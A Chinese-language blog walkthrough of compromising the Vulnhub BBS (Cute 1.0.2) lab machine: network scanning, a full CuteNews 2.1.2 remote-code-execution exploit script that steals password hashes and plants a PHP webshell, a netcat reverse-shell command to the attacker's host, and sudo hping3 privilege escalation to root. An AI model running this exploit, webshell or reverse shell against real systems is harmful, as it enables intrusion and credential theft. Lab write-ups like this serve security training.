AI摘要:本文详细介绍了如何通过Vulnhub的BBS(Cute 1.0.2)靶机进行渗透测试。首先,使用arp-scan工具识别目标主机的IP地址,然后使用nmap工具进行全端口扫描。接着,通过访问开放端口和使用dirbuster扫描,发现存在的文件和登录界面。然后,使用searchsploit搜索可用的exploit,并执行脚本获取shell。最后,通过执行sudo -l和hping3进行提权,成功获取root权限和flag。
Vulnhub 之BBS(Cute 1.0.2)靶机详细过程
BBS(Cute) 1.0.2
靶机名称:BBS (cute): 1.0.2
靶机地址:
https://www.vulnhub.com/entry/bbs-cute-102,567/识别目标主机IP地址
┌──(kali㉿kali)-[~]
└─$ sudo arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:ec:f4:0d, IPv4: 192.168.12.4
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.12.1 00:50:56:c0:00:01 (Unknown)
192.168.12.2 00:50:56:ec:d4:a3 (Unknown)
192.168.12.5 00:0c:29:3f:5f:51 (Unknown)
192.168.12.254 00:50:56:ed:1e:e5 (Unknown)
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.082 seconds (122.96 hosts/sec). 4 responded利用Kali的arp-scan工具识别目标主机的IP地址为192.168.12.5。
NMAP扫描
利用nmap工具对目标主机进行全端口扫描:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -sC -sV -O -p- -min-rate=10000 192.168.12.5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-31 17:26 CST
Nmap scan report for 192.168.12.5
Host is up (0.00047s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 04:d0:6e:c4:ba:4a:31:5a:6f:b3:ee:b8:1b:ed:5a:b7 (RSA)
| 256 24:b3:df:01:0b:ca:c2:ab:2e:e9:49:b0:58:08:6a:fa (ECDSA)
|_ 256 6a:c4:35:6a:7a:1e:7e:51:85:5b:81:5c:7c:74:49:84 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
88/tcp open http nginx 1.14.2
|_http-title: 404 Not Found
|_http-server-header: nginx/1.14.2
110/tcp open pop3 Courier pop3d
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: UTF8(USER) LOGIN-DELAY(10) PIPELINING USER STLS IMPLEMENTATION(Courier Mail Server) TOP UIDL
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-09-17T16:28:06
|_Not valid after: 2021-09-17T16:28:06
995/tcp open ssl/pop3 Courier pop3d
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-09-17T16:28:06
|_Not valid after: 2021-09-17T16:28:06
|_pop3-capabilities: UTF8(USER) LOGIN-DELAY(10) PIPELINING USER IMPLEMENTATION(Courier Mail Server) TOP UIDL
MAC Address: 00:0C:29:3F:5F:51 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.70 seconds从NMAP扫描结果可以看到,该目标主机有5个开放端口22(SSH)、80(HTTP)、88(HTTP)、110(PoP3)以及995(SSL PoP3)
信息搜集
访问80端口,返回Apache默认页面,尝试访问robots.txt发现不存在这个文件
使用dirbuster扫描发现存在index.php文件
访问http://192.168.12.5/index.php发现是一个CMS的登录界面发现版本号
使用searchsploit搜索发现有exp可用
┌──(kali㉿kali)-[~]
└─$ searchsploit CuteNews 2.1.2
-------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------- ---------------------------------
CuteNews 2.1.2 - 'avatar' Remote Code Execution (Metasp | php/remote/46698.rb
CuteNews 2.1.2 - Arbitrary File Deletion | php/webapps/48447.txt
CuteNews 2.1.2 - Authenticated Arbitrary File Upload | php/webapps/48458.txt
CuteNews 2.1.2 - Remote Code Execution | php/webapps/48800.py
-------------------------------------------------------- ---------------------------------
Shellcodes: No Results渗透
获取文件
┌──(kali㉿kali)-[~]
└─$ searchsploit -p 48800
Exploit: CuteNews 2.1.2 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/48800
Path: /usr/share/exploitdb/exploits/php/webapps/48800.py
Codes: CVE-2019-11447
Verified: True
File Type: Python script, ASCII text executable执行报错,检查脚本发现需要删除脚本链接中的/CuteNews路径

修改后的脚本:
# Exploit Title: CuteNews 2.1.2 - Remote Code Execution
# Google Dork: N/A
# Date: 2020-09-10
# Exploit Author: Musyoka Ian
# Vendor Homepage: https://cutephp.com/cutenews/downloading.php
# Software Link: https://cutephp.com/cutenews/downloading.php
# Version: CuteNews 2.1.2
# Tested on: Ubuntu 20.04, CuteNews 2.1.2
# CVE : CVE-2019-11447
#! /bin/env python3
import requests
from base64 import b64decode
import io
import re
import string
import random
import sys
banner = """
_____ __ _ __ ___ ___ ___
/ ___/_ __/ /____ / |/ /__ _ _____ |_ | < / |_ |
/ /__/ // / __/ -_) / -_) |/|/ (_-< / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/ /____(_)_(_)____/
___ _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/
"""
print (banner)
print ("[->] Usage python3 expoit.py")
print ()
sess = requests.session()
payload = "GIF8;\n<?php system($_REQUEST['cmd']) ?>"
ip = input("Enter the URL> ")
def extract_credentials():
global sess, ip
url = f"{ip}/CuteNews/cdata/users/lines"
encoded_creds = sess.get(url).text
buff = io.StringIO(encoded_creds)
chash = buff.readlines()
if "Not Found" in encoded_creds:
print ("[-] No hashes were found skipping!!!")
return
else:
for line in chash:
if "<?php die('Direct call - access denied'); ?>" not in line:
credentials = b64decode(line)
try:
sha_hash = re.search('"pass";s:64:"(.*?)"', credentials.decode()).group(1)
print (sha_hash)
except:
pass
def register():
global sess, ip
userpass = "".join(random.SystemRandom().choice(string.ascii_letters + string.digits ) for _ in range(10))
postdata = {
"action" : "register",
"regusername" : userpass,
"regnickname" : userpass,
"regpassword" : userpass,
"confirm" : userpass,
"regemail" : f"{userpass}@hack.me"
}
register = sess.post(f"{ip}/index.php?register", data = postdata, allow_redirects = False)
if 302 == register.status_code:
print (f"[+] Registration successful with username: {userpass} and password: {userpass}")
else:
sys.exit()
def send_payload(payload):
global ip
token = sess.get(f"{ip}/index.php?mod=main&opt=personal").text
signature_key = re.search('signature_key" value="(.*?)"', token).group(1)
signature_dsi = re.search('signature_dsi" value="(.*?)"', token).group(1)
logged_user = re.search('disabled="disabled" value="(.*?)"', token).group(1)
print (f"signature_key: {signature_key}")
print (f"signature_dsi: {signature_dsi}")
print (f"logged in user: {logged_user}")
files = {
"mod" : (None, "main"),
"opt" : (None, "personal"),
"__signature_key" : (None, f"{signature_key}"),
"__signature_dsi" : (None, f"{signature_dsi}"),
"editpassword" : (None, ""),
"confirmpassword" : (None, ""),
"editnickname" : (None, logged_user),
"avatar_file" : (f"{logged_user}.php", payload),
"more[site]" : (None, ""),
"more[about]" : (None, "")
}
payload_send = sess.post(f"{ip}/index.php", files = files).text
print("============================\nDropping to a SHELL\n============================")
while True:
print ()
command = input("command > ")
postdata = {"cmd" : command}
output = sess.post(f"{ip}/uploads/avatar_{logged_user}_{logged_user}.php", data=postdata)
if 404 == output.status_code:
print ("sorry i can't find your webshell try running the exploit again")
sys.exit()
else:
output = re.sub("GIF8;", "", output.text)
print (output.strip())
if __name__ == "__main__":
print ("================================================================\nUsers SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN\n================================================================")
extract_credentials()
print ("================================================================")
print()
print ("=============================\nRegistering a users\n=============================")
register()
print()
print("=======================================================\nSending Payload\n=======================================================")
send_payload(payload)
print ()执行获得shell,使用netcat给kali弹回来一个shell, 这样使用起来更方便
command > nc 192.168.12.4 1212 -e /bin/bash┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 1212
listening on [any] 1212 ...
connect to [192.168.12.4] from (UNKNOWN) [192.168.12.5] 52554
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
www-data@cute:/var/www/html/uploads$提权
执行sudo -l,发现可以使用hping3提权

执行hping3发现直接有了root权限

拿到flag
版权属于:瞳瞳too
本文链接:https://letanml.xyz/PenTest/34.html
本站未注明转载的文章均为原创,并采用
CC BY-NC-SA 4.0 授权协议,转载请注明来源,谢谢!